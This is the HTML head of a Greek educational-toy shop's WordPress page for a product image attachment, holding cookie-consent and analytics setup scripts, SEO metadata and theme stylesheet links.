

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/?attachment_id=13190
body_size: 44152
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>85494_a - STEM - Toys</title>
	<link rel="canonical" href="https://stem-toys.gr/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/","url":"https://stem-toys.gr/","name":"85494_a - STEM - Toys","isPartOf":{"@id":"https://stem-toys.gr/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/#primaryimage"},"image":{"@id":"https://stem-toys.gr/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2015/03/85494_a.jpg","datePublished":"2017-09-11T10:01:39+00:00","breadcrumb":{"@id":"https://stem-toys.gr/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2015/03/85494_a.jpg","contentUrl":"https://stem-toys.gr/wp-content/uploads/2015/03/85494_a.jpg","width":1000,"height":1002},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/"},{"@type":"ListItem","position":2,"name":"Ξύλινα Σχήματα με Εξωτερικά Σπειρώματα","item":"https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%b1-%cf%83%cf%87%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%bc%ce%b5-%ce%b5%ce%be%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ac-%cf%83%cf%80%ce%b5%ce%b9%cf%81%cf%8e%ce%bc%ce%b1/"},{"@type":"ListItem","position":3,"name":"85494_a"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/#website","url":"https://stem-toys.gr/","name":"STEM - Toys","description":"Διερευνητική Μάθηση","publisher":{"@id":"https://stem-toys.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://stem-toys.gr/#organization","name":"Stem Toys","url":"https://stem-toys.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STEM - Toys" href="https://stem-toys.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STEM - Toys" href="https://stem-toys.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων STEM - Toys &raquo; 85494_a" href="https://stem-toys.gr/?attachment_id=13190/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-categories-style-bg-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-single-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-author-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-comments-button-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-mod-comments-button.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-el-page-navigation-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/post-types-el-page-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-loop-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
